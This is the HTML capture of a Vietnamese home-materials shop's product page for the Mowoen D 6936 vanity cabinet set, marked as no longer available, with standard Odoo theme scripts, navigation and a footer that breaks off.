

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisanhouse.vn/shop/6936-bo-tu-chau-cao-cap-mowoen-d-6936-12455
body_size: 10919
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(12455,)" data-oe-company-name="DaisanHouse" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Bộ tủ chậu cao cấp Mowoen D 6936"/>
                        <meta property="og:site_name" content="DaisanHouse"/>
                        <meta property="og:url" content="https://daisanhouse.vn/shop/6936-bo-tu-chau-cao-cap-mowoen-d-6936-12455"/>
                        <meta property="og:image" content="https://daisanhouse.vn/web/image/product.template/12455/image_1024?unique=6ad529a"/>
                        <meta property="og:description"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Bộ tủ chậu cao cấp Mowoen D 6936"/>
                    <meta name="twitter:image" content="https://daisanhouse.vn/web/image/product.template/12455/image_1024?unique=6ad529a"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description"/>
        <link rel="canonical" href="https://daisanhouse.vn/shop/6936-bo-tu-chau-cao-cap-mowoen-d-6936-12455"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Bộ tủ chậu cao cấp Mowoen D 6936 | DaisanHouse </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82809-79c224b/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="79c224b"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82276-f96f65f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f96f65f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "2b65a454eae94bb5ebea2becf9d009e98e6fd20ao1800513136",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "4"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": false, "style": "2"}, "json_shop_filters": {"filter_method": "lazy", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false, "dr_allow_reorder": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "47cf626846ea86eef7a5bac66e75fe19341e8a4c"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/62947-4e1a0f8/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="4e1a0f8"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/82277-d3c4bbf/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="d3c4bbf"></script>
        <!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/12455/image_128" alt="Bộ tủ chậu cao cấp Mowoen D 6936" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">9.500.000</span> ₫</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanHouse" title="DaisanHouse"><img src="/web/image/website/1/logo/DaisanHouse?unique=167ddb0" class="img img-fluid" alt="DaisanHouse" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-3 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanHouse" title="DaisanHouse" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left o_mega_menu_container_size"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[13,16,20,28,35,63,41]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":13,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":13,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":12,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":20,"limit":12,"background":false,"child":13},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":28,"limit":11,"background":false,"child":10},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":35,"limit":19,"background":false,"child":19},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":63,"limit":13,"background":false,"child":14},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":41,"limit":12,"background":false,"child":12}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Sản phẩm</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Bộ tủ chậu cao cấp Mowoen D 6936</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/psta75300-gach-the-cao-cap-trang-bong-phang-kt-75x300mm-psta75300-36194">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/36194/image_128" alt="Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">280.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">280.000</span> ₫</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/m23204-a-gach-bong-luc-giac-xanh-230x200x115mm-men-matt-m23204-a-33172">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/33172/image_128" alt="Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">380.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">380.000</span> ₫</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 12047, &#34;item_name&#34;: &#34;[6936] B\u1ed9 t\u1ee7 ch\u1eadu cao c\u1ea5p Mowoen D 6936&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 9500000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/12047/image_1024/%5B6936%5D%20B%E1%BB%99%20t%E1%BB%A7%20ch%E1%BA%ADu%20cao%20c%E1%BA%A5p%20Mowoen%20D%206936?unique=6ad529a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Bộ tủ chậu cao cấp Mowoen D 6936" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Bộ tủ chậu cao cấp Mowoen D 6936</h1>
            <span itemprop="url" style="display:none;">/shop/6936-bo-tu-chau-cao-cap-mowoen-d-6936-12455</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. "></p>
            <p class="alert alert-warning">Sản phẩm không còn tồn tại.</p>
      <div class="row">
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">
                                        100% Chính hãng</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
                    </a>
                </li>
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
                    <div class="container-fluid">
                        <div class="row m-0 py-2">
                            <div class="col-12">
                                <div itemprop="description" class="oe_structure" id="product_full_description"><p><br></p></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                        <div class="p-4 text-center">
                            No Specifications
                        </div>
                    </section>
                </div>
            </div>
        </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/12455/image_128" alt="Bộ tủ chậu cao cấp Mowoen D 6936" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Bộ tủ chậu cao cấp Mowoen D 6936</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">9.500.000</span> ₫</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center">
              <h3 class="mb-0">Đăng ký với chúng tôi!</h3>
            </div>
            <div class="col-md-4 align-self-center">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn"><i class="fa fa-send-o"></i>Đ</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thank</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip579939">
            <div class="col-12 col-lg-3 mb-3 o_colored_level" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/54561-c758d31b/300-daissan-house-logo-daisanhouse.com-1648868994.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="1158" data-original-src="/web/image/1158-7bc73a2a/300-daissan-house-logo-daisanhouse.com-1648868994.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(42.7%) translateY(-27.8%) scaleX(1.93) scaleY(1.93); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">Follow us</h5>
                <a href="https://www.facebook.com/gachtrangtridaisanhouse" class="s_share_facebook" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip354865"></i>
                </a>
                <a href="https://www.pinterest.com/daisanvn/" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-pinterest-p" data-original-title="" title="" aria-describedby="tooltip50751" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="" data-original-title="" title="" aria-describedby="tooltip680342">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip805631">
                  <a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Daisanhouse</a>
                  <a href="/chinh-sach-bao-mat"></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip280909">
                  <a href="/tuyen-dung">Tuyển dụng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip399725">
                  <a href="/blog">Blog</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip128087">
                  <a href="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="">
              <h6>
                <span style="font-size: 18px;">Hỗ trợ khách hàng</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip957096">
                  <a href="/huong-dan-dat-hang">Hướng dẫn đặt hàng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/phuong-thuc-van-chuyen">Phương thức vận chuyển</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip954185">
                  <a href="/chinh-sach-bao-hanh">Chính sách bảo hành<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/chinh-sach-doi-tra">Chính sách đổi trả</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/cam-ket-chat-luong-1">Cam kết chất lượng</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip538298">
                  <a href="/quy-dinh-thanh-toan">Quy định thanh toán<br/></a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-3">
              <h6>
                <span style="font-size: 18px;">Daisanhouse</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip821845">
                  <a href="#" data-original-title="" title="">
